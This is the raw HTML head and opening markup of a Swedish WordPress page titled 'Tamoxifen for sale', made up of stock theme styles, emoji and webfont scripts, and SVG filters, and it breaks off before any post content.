

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.babas.se/tamoxifen-for-sale/
body_size: 15343
content:
<!DOCTYPE html>
<html lang="sv-SE" class="html_boxed responsive av-preloader-disabled  html_header_top html_logo_left html_main_nav_header html_menu_right html_slim html_header_sticky html_header_shrinking html_mobile_menu_phone html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_8102 av-cookies-no-cookie-consent av-no-preview av-default-lightbox html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />
<meta name="robots" content="index, follow" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<title>Tamoxifen for sale &#8211; Babas</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.babas.se' />
<link rel="alternate" type="application/rss+xml" title="Babas &raquo; Webbflöde" href="https://www.babas.se/feed/" />
<link rel="alternate" type="application/rss+xml" title="Babas &raquo; kommentarsflöde" href="https://www.babas.se/comments/feed/" />

<!-- google webfont font replacement -->

			<script type='text/javascript'>

				(function() {

					/*	check if webfonts are disabled by user setting via cookie - or user must opt in.	*/
					var html = document.getElementsByTagName('html')[0];
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/) )
							{
								allow_continue = false;
							}
						}
					}

					if( allow_continue )
					{
						var f = document.createElement('link');

						f.type 	= 'text/css';
						f.rel 	= 'stylesheet';
						f.href 	= '//fonts.googleapis.com/css?family=Open+Sans:400,600&display=auto';
						f.id 	= 'avia-google-webfont';

						document.getElementsByTagName('head')[0].appendChild(f);
					}
				})();

			</script>
			<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.babas.se\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.babas.se/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--metallic-red: #b02b2c;--wp--preset--color--maximum-yellow-red: #edae44;--wp--preset--color--yellow-sun: #eeee22;--wp--preset--color--palm-leaf: #83a846;--wp--preset--color--aero: #7bb0e7;--wp--preset--color--old-lavender: #745f7e;--wp--preset--color--steel-teal: #5f8789;--wp--preset--color--raspberry-pink: #d65799;--wp--preset--color--medium-turquoise: #4ecac2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 1rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 1.75rem;--wp--preset--font-size--x-large: clamp(1.75rem, 3vw, 2.25rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}body { margin: 0;--wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1130px; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-color{color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-color{color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-color{color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-color{color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-color{color: var(--wp--preset--color--aero) !important;}.has-old-lavender-color{color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-color{color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-color{color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-color{color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-background-color{background-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-background-color{background-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-background-color{background-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-background-color{background-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-background-color{background-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-background-color{background-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-background-color{background-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-background-color{background-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-background-color{background-color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-border-color{border-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-border-color{border-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-border-color{border-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-border-color{border-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-border-color{border-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-border-color{border-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-border-color{border-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-border-color{border-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-border-color{border-color: var(--wp--preset--color--medium-turquoise) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='avia-merged-styles-css' href='https://www.babas.se/wp-content/uploads/dynamic_avia/avia-merged-styles-47a3aaf1a5253748c58324388b91f22a---6374e10fd7fa3.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.babas.se/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://www.babas.se/wp-json/" /><link rel="alternate" type="application/json" href="https://www.babas.se/wp-json/wp/v2/posts/8102" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.babas.se/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.babas.se/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="https://www.babas.se/tamoxifen-for-sale/" />
<link rel='shortlink' href='https://www.babas.se/?p=8102' />
<link rel="alternate" type="application/json+oembed" href="https://www.babas.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.babas.se%2Ftamoxifen-for-sale%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.babas.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.babas.se%2Ftamoxifen-for-sale%2F&#038;format=xml" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Babas RSS2 Feed" href="https://www.babas.se/feed/" />
<link rel="pingback" href="https://www.babas.se/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://www.babas.se/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->


<!-- To speed up the rendering and to display the site as fast as possible to the user we include some styles and scripts for above the fold content inline -->
<script type="text/javascript">"use strict";var avia_is_mobile=!1;/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&"ontouchstart"in document.documentElement?(avia_is_mobile=!0,document.documentElement.className+=" avia_mobile "):document.documentElement.className+=" avia_desktop ",document.documentElement.className+=" js_active ",function(){var e=["-webkit-","-moz-","-ms-",""],t="",n=!1,o=!1;for(var a in e)e[a]+"transform"in document.documentElement.style&&(n=!0,t=e[a]+"transform"),e[a]+"perspective"in document.documentElement.style&&(o=!0);n&&(document.documentElement.className+=" avia_transform "),o&&(document.documentElement.className+=" avia_transform3d "),"function"==typeof document.getElementsByClassName&&"function"==typeof document.documentElement.getBoundingClientRect&&0==avia_is_mobile&&t&&window.innerHeight>0&&setTimeout(function(){var e=0,n={},o=0,a=document.getElementsByClassName("av-parallax"),m=window.pageYOffset||document.documentElement.scrollTop;for(e=0;e<a.length;e++)a[e].style.top="0px",n=a[e].getBoundingClientRect(),o=Math.ceil(.3*(window.innerHeight+m-n.top)),a[e].style[t]="translate(0px, "+o+"px)",a[e].style.top="auto",a[e].className+=" enabled-parallax "},50)}();</script><style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
src: url('https://www.babas.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2') format('woff2'),
url('https://www.babas.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'),
url('https://www.babas.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'),
url('https://www.babas.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg'),
url('https://www.babas.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot'),
url('https://www.babas.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 5.2.1
Installed: enfold
AviaFramework Version: 5.2
AviaBuilder Version: 5.2
aviaElementManager Version: 1.0.1
ML:1024-PU:64-PLA:1
WP:6.1.9
Compress: CSS:all theme files - JS:all theme files
Updates: enabled - unverified Envato token
PLAu:1
-->
</head>

<body id="top" class="post-template-default single single-post postid-8102 single-format-standard boxed rtl_columns av-curtain-numeric open_sans  avia-responsive-images-support" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
	<div id='wrap_all'>

	
